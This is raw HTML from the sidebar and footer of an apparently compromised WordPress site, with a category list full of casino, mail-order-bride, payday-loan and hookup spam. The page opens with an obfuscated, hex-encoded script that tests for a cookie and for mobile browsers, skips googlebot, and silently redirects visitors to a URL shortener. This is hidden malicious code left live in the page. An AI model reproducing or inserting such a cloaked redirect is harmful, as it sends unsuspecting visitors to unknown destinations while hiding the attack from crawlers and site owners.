<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/22/the-cultural-impact-of-casinos-exploring-history/">The cultural impact of casinos Exploring history, influence, and societal change</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/exploring-the-strategies-behind-popular-casino/">Exploring the strategies behind popular casino games</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/mastering-the-basics-a-beginner-s-guide-to/">Mastering the basics A beginner&#8217;s guide to navigating the casino world</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/understanding-the-psychological-tricks-that-keep/">Understanding the psychological tricks that keep gamblers coming back for more</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/22/finding-joy-in-the-thrill-of-gambling/">Finding joy in the thrill of gambling</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://gpcpetro.com/index.php/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17 current-cat"><a aria-current="page" href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/09/'>September 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-9" class="widget widget_block"><!-- b9102c1636c7d5263ecc1996f068bf9f --></section><section id="block-8" class="widget widget_block"><!-- 1d393f7542dd27b272e1d6505da7eb49 --></section><section id="block-16" class="widget widget_block"><!-- 09b153911077d9c9349b3e0e6fb457fa --></section><section id="block-15" class="widget widget_block"><!-- 6503e15711bea9325cb825579e69bf45 --></section><section id="block-12" class="widget widget_block"><!-- 496f48dc37b1063e667c117db1ce9c64 --></section><section id="block-11" class="widget widget_block"><!-- 5fe6991697e73c08fa73c8ecb02a8d3f --></section><section id="block-10" class="widget widget_block"><!-- 794a225c62f9f5e061c03662bf4a2a26 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://gpcpetro.com/">My Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='80a0567a1-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"e823e00336","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/06\/15\/transgender-hookup-guideline\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769120526' id='80a0567a1-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-22 22:22:06 -->